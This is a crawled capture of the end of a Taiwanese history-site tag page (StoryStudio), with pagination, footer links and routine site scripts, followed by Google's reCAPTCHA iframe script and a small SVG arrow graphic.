                                <span>2018-10-07</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">誰把玉米引進了中國？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=2" page="2"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=1" page="1">1</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=2" page="2">2</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=3" page="3">3</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=4" page="4">4</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=5" page="5">5</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=4" page="4"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#177a727a757265647f7e6757646378656e646362737e78396360" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#82e1edecf6e3e1f6c2f1f6edf0fbf1f6f7e6ebedacf6f5"><span class="__cf_email__" data-cfemail="5d3e3233293c3e291d2e29322f242e292839343273292a">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#f69183859e9fb6858299848f858283929f99d88281"><span class="__cf_email__" data-cfemail="91f6e4e2f9f8d1e2e5fee3e8e2e5e4f5f8febfe5e6">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69721d26787cf',
                'X-CSRF-VALUE': '563292ec209efb3d75901509eb0d66c8'
            },
            data: {
                'csrf_name': 'csrf69721d26787cf',
                'csrf_value': '563292ec209efb3d75901509eb0d66c8'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t9ATPGGz9hNMtreW4Zt-fQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086268116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/pagination-arrow.svg
body_size: -19
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 51.7 17" style="enable-background:new 0 0 51.7 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-linejoin:round;stroke-opacity:0.5;}
</style>
<path class="st0" d="M11.1,1l-10,7.5l10,7.5"/>
<path class="st0" d="M40.7,1l10,7.5l-10,7.5"/>
</svg>
